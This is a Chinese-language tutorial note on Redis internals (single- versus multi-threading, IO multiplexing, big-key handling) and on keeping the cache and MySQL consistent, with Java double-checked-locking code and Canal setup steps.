精通Redis三
一.Redis单线程vs多线程
- redis到底是单线程还是多线程?
- io多路复用听说过吗?
- redis为什么快?
redis为什么选择单线程?

Redis的版本很多3.x、4.x、6.x,版本不同架构也是不同的,不限定版本问是否单线程也不太严谨。
1、版本3.x ,最早版本,也就是大家口口相传的redis是单线程。
2 、版本4.x,严格意义来说也不是单线程,而是负责处理客户端请求的线程是单线程,但是开始加了点多线程的东西(异步删除)。—貌似
3 、2020年5月版本的6.0.x后及2022年出的7.0版本后,告别了大家印象中的单线程,用一种全新的多线程来解决问题。
Redis是单线程
主要是指Redis的网络IO和键值对读写是由一个线程来完成的,Redis在处理客户端的请求时包括获取 (socket 读)、解析、执行、内容返回 (socket 写) 等都由一个顺序串行的主线程处理,这就是所谓的“单线程”。这也是Redis对外提供键值存储服务的主要流程。

但Redis的其他功能,比如持久化RDB、AOF、异步删除、集群数据同步等等,其实是由额外的线程执行的。
Redis命令工作线程是单线程的,但是,整个Redis来说,是多线程的;
既然单线程那么好,为什么由加入了陆续加入了多线程的特征
单线程也有单线程的问题:正常情况下使用 del 指令可以很快的删除数据,而当被删除的 key 是一个非常大的对象时,例如时包含了成千上万个元素的 hash 集合时,那么 del 指令就会造成 Redis 主线程卡顿。
这就是redis3.x单线程时代最经典的故障,大key删除的头疼问题,
由于redis是单线程的,del bigKey …..
等待很久这个线程才会释放,类似加了一个synchronized锁,你可以想象高并发下,程序堵成什么样子?
使用惰性删除可以有效避免主线程卡顿问题。在 Redis 4.0 中就新增了多线程的模块,当然此版本中的多线程主要是为了解决删除数据效率比较低的问题的。
| unlink key |
| flushdb async |
| flushall async |
| 把删除工作交给了后台的小弟(子线程)异步来删除数据了。 |
因为Redis是单个主线程处理,redis之父antirez一直强调”Lazy Redis is better Redis”.
而lazy free的本质就是把某些cost(主要时间复制度,占用主线程cpu时间片)较高删除操作,
从redis主线程剥离让bio子线程来处理,极大地减少主线阻塞时间。从而减少删除导致性能和稳定性问题。
redis6/7 多线程和IO多路复用
对应redis来说主要的性能瓶颈是内存和网络带宽而不是cpu
unix网络编程中的五种IO模型
- Blocking IO -阻塞IO
- NoneBlocking IO – 非阻塞IO
- IO Multiplexing -IO 多路复用
- Linux一切皆文件:文件描述符,简称FD,句柄
- io多路复用,一种同步的io模型,实现一个线程监控多个文件句柄,一旦某个文件句柄准备就绪,就能够通知应用程序进行相应的读写操作,没有文件句柄时就会阻塞应用程序,从而释放cpu资源
- I/O:网络I/O,操作系统方面指数据在用户态和内核态和读写操作
- 多路:多个客户端连接(连接就是套接字,描述符,多个socket连接)
- 复用:复用一个或几个线程
- 也就是一个或一组线程处理多个TCP连接,使用单线程就能出路多个客户端连接请求,无需创建或维护过多的进程/线程
- 实现IO多路复用,可以分为select->poll->epoll三个阶段来描述
- signal driven IO – 信号驱动IO
- asychronous IO -异步IO
epoll:将用户socket对应的文件描述符(FileDescriptor)注册进epoll,然后epoll帮你监听哪些socket上有消息到达,这样就避免了大量的无用操作。此时的socket应该采用非阻塞模式。这样,整个过程只在调用select、poll、epoll这些调用的时候才会阻塞,收发客户消息是不会阻塞的,整个进程或者线程就被充分利用起来,这就是事件驱动,所谓的reactor反应模式。

在单个线程通过记录跟踪每一个Sockek(I/O流)的状态来同时管理多个I/O流. 一个服务端进程可以同时处理多个套接字描述符。目的是尽量多的提高服务器的吞吐能力。

redis为什么这么快?IO多路复用+epoll函数使用,才是redis为什么这么快的直接原因,而不是仅仅单线程命令+redis安装在内存中。
主线程和io线程是怎么协作完成请求处理的



redis工作线程式单线程的,但是redis本身是多线程的
从Redis6开始,就新增了多线程的功能来提高 I/O 的读写性能,他的主要实现思路是将主线程的 IO 读写任务拆分给一组独立的线程去执行,这样就可以使多个 socket 的读写可以并行化了,采用多路 I/O 复用技术可以让单个线程高效的处理多个连接请求(尽量减少网络IO的时间消耗),将最耗时的Socket的读取、请求解析、写入单独外包出去,剩下的命令执行仍然由主线程串行执行并和内存的数据交互。

Redis7将所有数据放在内存中,内存的响应时长大约为100纳秒,对于小数据包,Redis服务器可以处理8W到10W的QPS,这也是Redis处理的极限了,对于80%的公司来说,单线程的Redis已经足够使用了。

在Redis6.0及7后,多线程机制默认是关闭的,如果需要使用多线程功能,需要在redis.conf中完成两个设置


1、设置io-thread-do-reads配置项为yes,表示启动多线程。
2、设置线程个数。关于线程数的设置,官方的建议是如果为 4 核的 CPU,建议线程数设置为 2 或 3,如果为 8 核 CPU 建议线程数设置为 6,线程数一定要小于机器核数,线程数并不是越大越好。
二.BibKey(大key)

More key案列
大批量给redis里写100万数据
- # 生成100W条redis批量设置kv的语句(key=kn,value=vn)写入到/tmp目录下的redisTest.txt文件中
- for((i=1;i<=100*10000;i++)); do echo “set k$i v$i” >> /tmp/redisTest.txt ;done;
- # 通过redis管道批量执行
- cat /tmp/redisTest.txt | /opt/redis-7.0.0/src/redis-cli -h 127.0.0.1 -p 6379 -a 111111 –pipe
- keys * 可以试一试需要多长时间遍历

keys * 、flushall、flushdb在正在的工作中肯定会被禁止使用,在redis.conf 中配置禁用

使用sacn命令,类似mysql limit,但不完全相同

SCAN 命令是一个基于游标的迭代器,每次被调用之后, 都会向用户返回一个新的游标, 用户在下次迭代时需要使用这个新游标作为 SCAN 命令的游标参数, 以此来延续之前的迭代过程。
SCAN 返回一个包含两个元素的数组, 第一个元素是用于进行下一次迭代的新游标, 第二个元素则是一个数组, 这个数组中包含了所有被迭代的元素。如果新游标返回零表示迭代已结束。
SCAN的遍历顺序
非常特别,它不是从第一维数组的第零位一直遍历到末尾,而是采用了高位进位加法来遍历。之所以使用这样特殊的方式进行遍历,是考虑到字典的扩容和缩容时避免槽位的遍历重复和遗漏。

BigKey

危害:内存不均,集群迁移困难;超时删除,大key删除作梗;网络流量阻塞
如何发现:
redis -cli –bigkeys
好处,见最下面总结
给出每种数据结构Top 1 bigkey,同时给出每种数据类型的键值个数+平均大小
不足
想查询大于10kb的所有key,–bigkeys参数就无能为力了,需要用到memory usage来计算每个键值的字节数
memory usage key :计算每个键值的字节数
如何删除
string:一般用del,过大用unlink
hash: 使用hscan每次后去少量数据,用hdel删除

list:使用ltrim保留指定区间的数据,不在指定范围内的数据将被删除

set:使用sscan每次获取部分元素,在使用srem删除每个元素

zset:使用zsacn每次获取部分元素,在使用zremrangebyrank命令删除每个元素

BigKey生成调优:阻塞和非阻塞删除命令;优化配置


三.缓存双写一致性之更新策略

双写一致性
- redis中有数据,需要和数据库中一致
- redis中没有数据,数据库中值是最新值,准备写入redis
- 缓存按操作来分,有2种
- 只读缓存
- 读写缓存
- 同步直写策略:写数据库后也同步写redis,缓存和数据库中的数据一致;
- 异步缓存策略:正常业务中,mysql数据变动了,业务上允许出现一定时间后才作用于redis,比如仓库,物流系统,异常出现了,不得不将失败的动作重补,可能需要借助kafka或者rabbitmq等

采用双检加锁策略:多个线程同时去查询数据库的这条数据,那么我们可以在第一个查询数据的请求上使用一个 互斥锁来锁住它。其他的线程走到这一步拿不到锁就等着,等第一个线程查询到了数据,然后做缓存。后面的线程进来发现已经有缓存了,就直接走缓存。
@Service
@Slf4j
public class UserService {
public static final String CACHE_KEY_USER = "user:";
@Resource
private UserMapper userMapper;
@Resource
private RedisTemplate redisTemplate;
/**
* 业务逻辑没有写错,对于小厂中厂(QPS《=1000)可以使用,但是大厂不行
* @param id
* @return
*/
public User findUserById(Integer id)
{
User user = null;
String key = CACHE_KEY_USER+id;
//1 先从redis里面查询,如果有直接返回结果,如果没有再去查询mysql
user = (User) redisTemplate.opsForValue().get(key);
if(user == null)
{
//2 redis里面无,继续查询mysql
user = userMapper.selectByPrimaryKey(id);
if(user == null)
{
//3.1 redis+mysql 都无数据
//你具体细化,防止多次穿透,我们业务规定,记录下导致穿透的这个key回写redis
return user;
}else{
//3.2 mysql有,需要将数据写回redis,保证下一次的缓存命中率
redisTemplate.opsForValue().set(key,user);
}
}
return user;
}
/**
* 加强补充,避免突然key失效了,打爆mysql,做一下预防,尽量不出现击穿的情况。
* @param id
* @return
*/
public User findUserById2(Integer id)
{
User user = null;
String key = CACHE_KEY_USER+id;
//1 先从redis里面查询,如果有直接返回结果,如果没有再去查询mysql,
// 第1次查询redis,加锁前
user = (User) redisTemplate.opsForValue().get(key);
if(user == null) {
//2 大厂用,对于高QPS的优化,进来就先加锁,保证一个请求操作,让外面的redis等待一下,避免击穿mysql
synchronized (UserService.class){
//第2次查询redis,加锁后
user = (User) redisTemplate.opsForValue().get(key);
//3 二次查redis还是null,可以去查mysql了(mysql默认有数据)
if (user == null) {
//4 查询mysql拿数据(mysql默认有数据)
user = userMapper.selectByPrimaryKey(id);
if (user == null) {
return null;
}else{
//5 mysql里面有数据的,需要回写redis,完成数据一致性的同步工作
redisTemplate.opsForValue().setIfAbsent(key,user,7L,TimeUnit.DAYS);
}
}
}
}
return user;
}
}
更新策略
给缓存设置过期时间,定期清理缓存并回写,是保证最终一致性的解决方案。
我们可以对存入缓存的数据设置过期时间,所有的写操作以数据库为准,对缓存操作只是尽最大努力即可。也就是说如果数据库写成功,缓存更新失败,那么只要到达过期时间,则后面的读请求自然会从数据库中读取新值然后回填缓存,达到一致性,切记,要以mysql的数据库写入库为准。
4种更新策略
- 先更新数据库,再更新缓存
- 1 先更新mysql的某商品的库存,当前商品的库存是100,更新为99个。
- 2 先更新mysql修改为99成功,然后更新redis。
- 3 此时假设异常出现,更新redis失败了,这导致mysql里面的库存是99而redis里面的还是100 。
- 4 上述发生,会让数据库里面和缓存redis里面数据不一致,读到redis脏数据
- =============================
- 【先更新数据库,再更新缓存】,A、B两个线程发起调用
- 【正常逻辑】
- 1 A update mysql 100
- 2 A update redis 100
- 3 B update mysql 80
- 4 B update redis 80
- 【异常逻辑】多线程环境下,A、B两个线程有快有慢,有前有后有并行
- 1 A update mysql 100
- 3 B update mysql 80
- 4 B update redis 80
- 2 A update redis 100
- 最终结果,mysql和redis数据不一致,o(╥﹏╥)o,
- mysql80,redis100
- 先更新缓存,再更新数据库
- 不推荐,业务上一般把mysql作为底单数据库,保证最后解释
- 多线程环境存在不一致问题

- 先删除缓存,再更新数据库
- (1)请求A进行写操作,删除redis缓存后,工作正在进行中,更新mysql……A还么有彻底更新完mysql,还没commit
- (2)请求B开工查询,查询redis发现缓存不存在(被A从redis中删除了)
- (3)请求B继续,去数据库查询得到了mysql中的旧值(A还没有更新完)
- (4)请求B将旧值写回redis缓存
- (5)请求A将新值写入mysql数据库
- 上述情况就会导致不一致的情形出现。
- 采用延迟双删解决

这个时间怎么确定呢?
第一种方法:
在业务程序运行的时候,统计下线程读数据和写缓存的操作时间,自行评估自己的项目的读数据业务逻辑的耗时,
以此为基础来进行估算。然后写数据的休眠时间则在读数据业务逻辑的耗时基础上加百毫秒即可。
这么做的目的,就是确保读请求结束,写请求可以删除读请求造成的缓存脏数据。
第二种方法:
新启动一个后台监控程序,比如后面要讲解的WatchDog监控程序,会加时
吞吐量低怎么办?

Redisson分布式锁有一个看门狗机制,就是给锁自动续期的。
- 先更新数据库,再删除缓存
- 假如缓存删除失败或者来不及,导致请求再次访问redis时缓存命中,读取到的是缓存旧值。
- 多线程可能读到还没有来的及删除的旧值。

| 1 可以把要删除的缓存值或者是要更新的数据库值暂存到消息队列中(例如使用Kafka/RabbitMQ等)。 2 当程序没有能够成功地删除缓存值或者是更新数据库值时,可以从消息队列中重新读取这些值,然后再次进行删除或更新。 3 如果能够成功地删除或更新,我们就要把这些值从消息队列中去除,以免重复操作,此时,我们也可以保证数据库和缓存的数据一致了,否则还需要再次进行重试 4 如果重试超过的一定次数后还是没有成功,我们就需要向业务层发送报错信息了,通知运维人员。 |
| 策略 | 高并发多线程条件下 | 问题 | 现象 | 解决方案 |
| 先删除redis缓存,再更新mysql | 无 | 缓存删除成功但数据库更新失败 | Java程序从数据库中读到旧值 | 再次更新数据库,重试 |
| 有 | 缓存删除成功但数据库更新中……有并发读请求 | 并发请求从数据库读到旧值并回写到redis,导致后续都是从redis读取到旧值 | 延迟双删 | |
| 先更新mysql,再删除redis缓存 | 无 | 数据库更新成功,但缓存删除失败 | Java程序从redis中读到旧值 | 再次删除缓存,重试 |
| 有 | 数据库更新成功但缓存删除中……有并发读请求 | 并发请求从缓存读到旧值 | 等待redis删除完成,这段时间有数据不一致,短暂存在。 |
目的都是一个:最终一致性
四.Redis和Mysql双写一致性

采用双检加锁策略解决

- 传统的MySQL的主从复制将经过如下步骤:
- 1、当 master 主服务器上的数据发生改变时,则将其改变写入二进制事件日志文件中;
- 2、salve 从服务器会在一定时间间隔内对 master 主服务器上的二进制日志进行探测,探测其是否发生过改变,如果探测到 master 主服务器的二进制事件日志发生了改变,则开始一个 I/O Thread 请求 master 二进制事件日志;
- 3、同时 master 主服务器为每个 I/O Thread 启动一个dump Thread,用于向其发送二进制事件日志;
- 4、slave 从服务器将接收到的二进制事件日志保存至自己本地的中继日志文件中;
- 5、salve 从服务器将启动 SQL Thread 从中继日志中读取二进制日志,在本地重放,使得其数据和主服务器保持一致;
- 6、最后 I/O Thread 和 SQL Thread 将进入睡眠状态,等待下一次被唤醒;
canal的工作原理


- canal能干嘛
- 数据库镜像
- 数据库实时备份
- 索引构建和实时维护
- 业务cache刷新
- 带业务逻辑的增量数据处理
canal服务端配置
1、下载地址:发布 ·阿里巴巴/Canal
2、canal.deployer-1.1.8.tar.gz 解压缩再/mycanal 目录下

3、修改/mycanal/conf/example/instance.properties
address为windows的网段,cmd 中ipconfig Vment8 IPv4地址
4、启动:cd /mycanal/bin/
./startup.sh
